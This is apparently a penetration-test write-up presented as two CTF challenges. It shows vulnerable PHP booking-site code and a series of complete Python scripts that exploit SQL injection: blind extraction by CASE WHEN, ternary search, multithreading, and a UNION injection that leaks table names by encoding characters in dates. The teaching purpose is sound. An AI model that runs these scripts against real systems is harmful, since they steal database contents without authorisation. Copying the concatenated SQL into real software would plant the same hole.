Recently, during a penetration test, our team discovered an interesting SQL injection case. Due to some features, we couldn’t directly use existing tools to retrieve data. We had to modify the tools or write scripts to effectively utilize them. Therefore, this article will share two practical cases and my own solutions.
I have put these two cases on Heroku and turned them into two small challenges. If you are interested, you can try them out:
(The Heroku links are no longer available)
The original case was similar to a hotel booking website, so these two challenges are actually functions that a hotel booking website would have. The first one is a search function, and the second one is a room booking query function.
The first challenge requires retrieving the flag from a specified table, and the flag in the second challenge is hidden in another table. You need to find that table and retrieve the flag. The flag format is: cymetrics{a-z_}.
Because Heroku has an automatic sleep mechanism, it may take five or six seconds to see the screen, which is normal.
I don’t think the difficulty of these two questions is high, but the key is how to find more efficient solutions. Below are the explanations of the two cases and my own solutions.
Case One: Search Function
The first case is a search function. There is a table called “home” that stores three columns: id, name, and tags. Tags are a comma-separated string used to indicate which tags the data has.
If nothing is passed in, the following data will be returned:
[
{
"id": "1",
"name": "home1",
"tags": "1,2,3,4"
},
{
"id": "2",
"name": "home2",
"tags": "1,5"
}
]Therefore, we can know that there are two pieces of data in the database. Then we can pass in tag to filter and find the specified data, like this:
https://od-php.herokuapp.com/sql/search.php?tag=5
[
{
"id": "2",
"name": "home2",
"tags": "1,5"
}
]The tag parameter can be separated by commas to search for multiple values at once, like this:
https://od-php.herokuapp.com/sql/search.php?tag=2,5
[
{
"id": "1",
"name": "home1",
"tags": "1,2,3,4"
},
{
"id": "2",
"name": "home2",
"tags": "1,5"
}
]That’s basically it for the function. The original actual case was a bit more complicated, but for the sake of simplicity, only the most essential parts were kept, and other irrelevant things were removed.
Next, let’s take a look at the key code:
$sql = "SELECT id, name, tags from home ";
if (strpos(strtolower($tag), "sleep") !== false) {
die("QQ");
}
if(!empty($tag) && is_string($tag)) {
$tag_arr = explode(',', $tag);
$sql_tag = [];
foreach ($tag_arr as $k => $v) {
array_push($sql_tag, "( FIND_IN_SET({$v}, tags) )");
}
if (!empty($sql_tag)) {
$sql.= "where (" . implode(' OR ', $sql_tag) . ")";
}
}Here, SQL query is composed by string concatenation, so there is an obvious SQL injection vulnerability. If you pass in ?tag=', the SQL query will fail. For the convenience of debugging, the SQL query will be printed out when an error occurs.
A very intuitive way to retrieve other data is to use union, but this trick doesn’t work here because the parameter we pass in is separated by commas, so there can be no commas in our payload, otherwise the entire query will be messed up and become very strange.
Therefore, one of the interesting things about this question is how to use this vulnerability without using commas.
A simple and intuitive way is to use case when with sleep, like this:
(select case when (content like "c%") then 1 else sleep(1) end from flag)From the response time of the response, we can infer whether the condition is met or not. However, because the code blocks sleep, we cannot use it in this way (the original case did not block this, but I added it separately).
But if you observe carefully, you will find that we don’t need to use sleep. We can use the return value of case when to perform the original filtering function and infer which condition is met from the result, like this:
(select case when (content like "c%") then 1 else 10 end from flag)When the condition (content like 'c%') is met, the return value is 1, otherwise it is 10. If it is 1, the returned JSON will have data, otherwise it won’t. Therefore, we can know whether the condition is met based on whether there is data or not.
Next, let’s write a script for this simplest method.
# exploit-search.py
import requests
import datetime
import json
host = 'https://od-php.herokuapp.com/sql'
char_index = 0
char_set = 'abcdefghijklmnopqrstuvwxyz}_'
result = 'cymetrics{'
while True:
if char_index >= len(char_set):
print("end")
break
char = char_set[char_index]
payload = f'(select case when (content like "{result}{char}%") then 1 else 10 end from flag)'
response = requests.get(f'{host}/search.php?tag={payload}')
print("trying", char)
if response.ok:
data = json.loads(response.text)
if len(data) > 0:
result += char
print(result)
char_index = 0
else:
char_index += 1
else:
print('error')
print(response.text)
break
Simply put, each character is continuously tested until it is found. It is simple and violent but effective. It takes about three to five minutes to run, and the execution process will be like this:

If it is a challenge like this, where we know the table name and column name in advance, the execution time may be longer, but three to five minutes is still within an acceptable range. However, in actual cases, we may not know anything and need to go to the information_schema to retrieve various information before dumping the entire database.
Therefore, we need a more efficient approach.
Speed up: Try three at once
In fact, if we observe carefully, we can control four types of return results:
- home1 and home2 appear together (when the tag is 1)
- Only home1 appears (when the tag is 2)
- Only home2 appears (when the tag is 5)
- Neither of them appear (when the tag is 10)
And in the previous attack method, we only used two of these situations. If we use all four, the speed will triple.
The way to use it is very simple. We can change from trying one at a time to trying three at a time, like this:
(select case
when (content like "a%") then 1
when (content like "b%") then 2
when (content like "c%") then 5
else 10
end from flag)One query can try three characters, and the speed is tripled. The script is as follows:
# exploit-search-3x.py
import requests
import datetime
import json
import urllib.parse
import time
def print_success(raw):
print(f"\033[92m{raw}\033[0m")
def encode(raw):
return urllib.parse.quote(raw.encode('utf8'))
host = 'https://od-php.herokuapp.com/sql'
char_index = 0
char_set = '}abcdefghijklmnopqrstuvwxyz_'
result = 'cymetrics{'
start = time.time()
while True:
found = False
for i in range(0, len(char_set), 3):
chars = char_set[i:i+3]
while len(chars) < 3:
chars += 'a'
payload = f'''
(select case
when (content like "{result+chars[0]}%") then 1
when (content like "{result+chars[1]}%") then 2
when (content like "{result+chars[2]}%") then 5
else 10
end from flag)
'''
print("trying " + str(chars))
response = requests.get(f'{host}/search.php?tag={encode(payload)}')
if response.ok:
data = json.loads(response.text)
if len(data) == 2:
result+=chars[0]
found = True
elif len(data) == 0:
continue
else:
found = True
if data[0]["name"] == "home1":
result+=chars[1]
else:
result+=chars[2]
else:
print('error')
print(response.text)
break
if found:
print_success("found: " + result)
break
if not found:
print("end")
print(response.text)
break
print(f"time: {time.time() - start}s")The result of running it looks like this:

It took about 90 seconds to get the answer, which is much faster than before.
Assuming n is the length of the string, and our character set has about 27 characters, in the worst case, we need 27n attempts to get the flag. With this method, we only need 27n/3 = 9n attempts.
However, this is still not fast enough. Since we already have three types of results, why not use them in a different way?
Further acceleration: Ternary search
Instead of trying three at a time, we can try “three groups of three” by dividing the original character set into three equal parts, such as }abcdefghijklmnopqrstuvwxyz_, which can be divided into:
- }abcdefgh
- ijklmnopq
- rstuvwxyz_
We can check if the character is in a specific group by using the following SQL query:
(select case
when (
(content like 'cymetrics{}%') or
(content like 'cymetrics{a%') or
(content like 'cymetrics{b%') or
(content like 'cymetrics{c%') or
(content like 'cymetrics{d%') or
(content like 'cymetrics{e%') or
(content like 'cymetrics{f%') or
(content like 'cymetrics{g%') or
(content like 'cymetrics{h%')
) then 1
when (
(content like 'cymetrics{i%') or
(content like 'cymetrics{j%') or
(content like 'cymetrics{k%') or
(content like 'cymetrics{l%') or
(content like 'cymetrics{m%') or
(content like 'cymetrics{n%') or
(content like 'cymetrics{o%') or
(content like 'cymetrics{p%') or
(content like 'cymetrics{q%')
) then 2
when (
(content like 'cymetrics{r%') or
(content like 'cymetrics{s%') or
(content like 'cymetrics{t%') or
(content like 'cymetrics{u%') or
(content like 'cymetrics{v%') or
(content like 'cymetrics{w%') or
(content like 'cymetrics{x%') or
(content like 'cymetrics{y%') or
(content like 'cymetrics{z%') or
(content like 'cymetrics{\_%')
) then 5
else 10
end from flag)Each time it is divided into three equal parts for searching, it becomes a ternary search. In the worst case, the number of attempts required is reduced from 9n to 3n. The script is as follows (the ternary search part is a bit messy and may contain bugs):
# exploit-search-teanary.py
import requests
import time
import json
import urllib.parse
def print_success(raw):
print(f"\033[92m{raw}\033[0m")
def encode(raw):
return urllib.parse.quote(raw.encode('utf8'))
host = 'https://od-php.herokuapp.com/sql'
char_index = 0
char_set = '}abcdefghijklmnopqrstuvwxyz_'
result = 'cymetrics{'
is_over = False
start = time.time()
while True:
print_success("result: " + result)
if is_over:
break
found = False
L = 0
R = len(char_set) - 1
while L<=R:
s = (R-L) // 3
ML = L + s
MR = L + s * 2
if s == 0:
MR = L + 1
group = [
char_set[L:ML],
char_set[ML:MR],
char_set[MR:R+1]
]
conditions = []
for i in range(0, 3):
if len(group[i]) == 0:
# 空的話加上 1=2,一個恆假的條件
conditions.append("1=2")
continue
# 這邊要對 _ 做處理,加上 /,否則 _ 會配對到任意一個字元
arr = [f"(content like '{result}{chr(92) + c if c == '_' else c}%')" for c in group[i]]
conditions.append(" or ".join(arr))
payload = f'''
(select case
when ({conditions[0]}) then 1
when ({conditions[1]}) then 2
when ({conditions[2]}) then 5
else 10
end from flag)
'''
print("trying", group)
response = requests.get(f'{host}/search.php?tag={encode(payload)}')
if not response.ok:
print('error')
print(response.text)
print(payload)
is_over = True
break
data = json.loads(response.text)
if len(data) == 0:
print("end")
is_over = True
break
if len(data) == 2:
R = ML
if len(group[0]) == 1:
result += group[0]
break
else:
if data[0]["name"] == "home1":
L = ML
R = MR
if len(group[1]) == 1:
result += group[1]
break
else:
L = MR
if len(group[2]) == 1:
result += group[2]
break
print(f"time: {time.time() - start}s")The result of running it looks like this:

It took 45 seconds, which is twice as fast as the previous method.
Final acceleration: Multi-threading
Previously, we waited for one request to return before sending the next one. But we can actually use multiple threads to send requests at the same time. For example, each thread can guess a fixed position value, which should speed up the attempts.
Although the number of attempts is the same, the number of attempts per second is increased, so the overall time is naturally reduced.
Below is the code for a simple implementation. You need to know the length of the final string first, and a more sophisticated approach is to first search for the length of the data to be retrieved, and then retrieve the data itself:
# exploit-search-thread.py
import requests
import time
import json
import urllib.parse
import concurrent.futures
def print_success(raw):
print(f"\033[92m{raw}\033[0m")
def encode(raw):
return urllib.parse.quote(raw.encode('utf8'))
host = 'https://od-php.herokuapp.com/sql'
char_index = 0
char_set = '}abcdefghijklmnopqrstuvwxyz_'
flag = 'cymetrics{'
def get_char(index):
L = 0
R = len(char_set) - 1
prefix = flag + "_" * index
while L<=R:
s = (R-L) // 3
ML = L + s
MR = L + s * 2
if s == 0:
MR = L + 1
group = [
char_set[L:ML],
char_set[ML:MR],
char_set[MR:R+1]
]
conditions = []
for i in range(0, 3):
if len(group[i]) == 0:
conditions.append("1=2")
continue
arr = [f"(content like '{prefix}{chr(92) + c if c == '_' else c}%')" for c in group[i]]
conditions.append(" or ".join(arr))
payload = f'''
(select case
when ({conditions[0]}) then 1
when ({conditions[1]}) then 2
when ({conditions[2]}) then 5
else 10
end from flag)
'''
print(f"For {index} trying", group)
response = requests.get(f'{host}/search.php?tag={encode(payload)}')
if not response.ok:
print('error')
print(response.text)
print(payload)
return False
data = json.loads(response.text)
if len(data) == 0:
return False
if len(data) == 2:
R = ML
if len(group[0]) == 1:
return group[0]
else:
if data[0]["name"] == "home1":
L = ML
R = MR
if len(group[1]) == 1:
return group[1]
else:
L = MR
if len(group[2]) == 1:
return group[2]
def run():
length = 15
ans = [None] * length
with concurrent.futures.ThreadPoolExecutor(max_workers=length) as executor:
futures = {executor.submit(get_char, i): i for i in range(length)}
for future in concurrent.futures.as_completed(futures):
index = futures[future]
data = future.result()
print_success(f"Index {index} is {data}")
ans[index] = data
print_success(f"flag: {flag}{''.join([n for n in ans if n != False])}")
start = time.time()
run()
print(f"time: {time.time() - start}s")The result of running it looks like this:

We opened 15 threads, and the time was reduced from 45 seconds to 3 seconds. Using multi-threading increased the overall speed by 15 times.
To sum up, in terms of SQL, we can use ternary search to reduce the number of attempts. In terms of programming, we can use multi-threading to send multiple requests at the same time to speed up the attempts. After optimizing both, we can significantly reduce the time.
Case 2: Room reservation query function
This challenge is a room reservation query function that takes three parameters:
- id
- start_time
- end_time
The system will then query a table called price to find data that meets the conditions. If there is data that meets the conditions, it means that the room can be reserved, and the returned data will indicate whether each day between start_time and end_time is available or not. If it is available, it will display “Available”, otherwise it will display “Unavailable”.
The injection point in this question is id, because id is not escaped, so SQL injection can be executed. Let’s take a look at the code for this question:
for ($i = $startTime; $i <= $endTime; $i = strtotime('+1 day', $i)) {
$found = false;
foreach ($priceItems['results'] as $range) {
if ($i == $range["start_time"] && $i <= $range["end_time"]) {
$data = $range;
$found = true;
break;
}
}
if ($found) {
$events['events'][] = [
'start' => date('Y-m-d', $data["start_time"]),
'end' => date('Y-m-d', $data["end_time"]),
'status' => "Available",
];
} else {
$events['events'][] = [
'start' => date('Y-m-d', $i),
'end' => date('Y-m-d', $i),
'status' => "Unavailable",
];
}
}As mentioned earlier, this question will start from start_time and add one day at a time until end_time. Then, it will check the priceItems to see if there is data that meets the conditions. If there is, the status of that day will be set to “Available”, otherwise it will be set to “Unavailable”.
Below is the code for retrieving priceItems. The query part has been modified for readability:
function getPriceItems($id, $start, $end) {
global $conn;
$start = esc_sql($start);
$end = esc_sql($end);
$sql = "
select * from price where (
(price.start_time >= {$start} AND price.end_time <= {$end})
OR (price.start_time <= {$start} AND price.end_time >= {$start})
OR (price.start_time <= {$end} AND price.end_time >= {$end})
) AND price.home_id = {$id}";
$result = $conn->query($sql);
$arr = [];
if ($result) {
while($row = $result->fetch_assoc()) {
array_push($arr, $row);
}
} else {
die($sql);
}
return [
'results' => $arr
];
}
?>We can use the union method to make priceItems become the data we specify at the id point. Since union needs to know how many columns there are, we can use the order by {number} method to see how many columns there are. For example, order by 2 means sorting by the second column. If there are not enough columns, an error will occur, so we can use a binary search-like method to find out how many columns there are. After trying it out, we found that there are a total of 4 columns.
Next, 2023-01-01 converted to a timestamp is 1672502400, so our id can look like this:
0 union select 1672502400,1672502400,1672502400,1672502400You will notice that in the returned data, the status changes to Available, indicating that our SQL injection was successful. The next step is to determine which column is start_time and which is end_time. We can change each column to 1 and see if the returned result changes to determine if we have affected these two columns.
In short, we can use case when to select specific data when a certain condition is met (status becomes Available) and otherwise select another data (status becomes Unavailable), just like the previous question.
However, the big difference between this question and the previous one is that we can control the output of start_time and end_time in the response data. Although these two values must be dates, we can smuggle the data we want to return inside the date.
My approach is to turn the data I want to return into a date. We can first get the nth character in the data, assuming that it will be x after being converted to ascii. We can treat this as meaning “x days”. We add x*3600*24 to the timestamp of 2023-01-01 (1672502400) to get a new timestamp as end_time, which is then converted to a date in PHP.
After obtaining the date from the response, we can calculate how many days have passed since 2023-01-01. We convert the date back to a timestamp, subtract 1672502400, and then divide by 86400 (3600*24) to get the number of days. For example, if it is 98 days, it means that the character we read was chr(98), which is b, and we have obtained one character.
Therefore, by smuggling the ascii code in the date, we can obtain one character of data each time we perform an operation. The code is as follows:
# exploit-ava.py
import requests
import datetime
import json
import urllib.parse
import time
host = 'https://od-php.herokuapp.com/sql'
base_time = 1672502400
index = 1
result = ''
field = 'group_concat(table_name)'
fr = " FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'"
fr = urllib.parse.quote(fr.encode('utf8'))
start = time.time()
while True:
payload = f'ascii(SUBSTRING({field},{index}))*86400%2b{base_time}'
response = requests.get(f'{host}/availability.php?id=12345%20union%20select%201%20,{base_time},{payload},4%20{fr}&start_time=2023-01-01&end_time=2023-01-01')
index +=1
if response.ok:
data = json.loads(response.text)
d = data['events'][0]['end']
if d == '2023-01-01':
break
else:
diff = datetime.datetime.strptime(d, "%Y-%m-%d").timestamp() - base_time
result += chr(int(diff/86400))
print(result)
else:
print('error')
break
print(f"time: {time.time() - start}s")The result of running it is as follows:

One character is leaked at a time, and it takes about 40 seconds to get the complete result.
Acceleration: Smuggling two characters at a time
Since we can smuggle data as numbers into the date, why not smuggle two characters at a time? To avoid conflicts and make it easy to calculate, the second character needs to be multiplied by 128.
The code is as follows:
# exploit-ava-2x.py
import requests
import datetime
import json
import urllib.parse
import time
def encode(raw):
return urllib.parse.quote(raw.encode('utf8'))
host = 'https://od-php.herokuapp.com/sql'
base_time = 1672502400
index = 1
result = ''
field = 'group_concat(table_name)'
fr = " FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'"
fr = encode(fr)
start = time.time()
while True:
payload = f'''
ascii(SUBSTRING({field},{index}))*86400
+ ascii(SUBSTRING({field},{index+1}))*86400*128
+ {base_time}
'''
response = requests.get(f'{host}/availability.php?id=12345%20union%20select%201%20,{base_time},{encode(payload)},4%20{fr}&start_time=2023-01-01&end_time=2023-01-01')
index +=2
if response.ok:
data = json.loads(response.text)
d = data['events'][0]['end']
if d == '2023-01-01':
break
else:
diff = datetime.datetime.strptime(d, "%Y-%m-%d").timestamp() - base_time
diff = int(diff/86400)
first = diff % 128
result += chr(first)
second = int((diff - first) / 128)
if second == 0:
break
result += chr(second)
print("current:", result)
else:
print('error')
break
print("result:", result)
print(f"time: {time.time() - start}s")The result of running it is:
